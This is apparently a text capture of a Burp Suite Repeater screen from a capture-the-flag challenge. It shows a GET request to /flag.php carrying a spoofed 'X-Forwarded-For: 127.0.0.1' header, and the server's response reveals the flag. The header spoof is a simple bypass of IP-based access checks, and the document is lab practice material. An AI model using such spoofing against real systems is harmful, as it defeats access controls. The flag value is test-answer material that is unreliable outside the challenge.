 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:27122
Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:27122
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Oct 2022 02:52:04 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 243
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p
style="color:white">flag{2312e341-cecf-442f-b51b-1ef0f7aad19e}</p></body>
</html>
2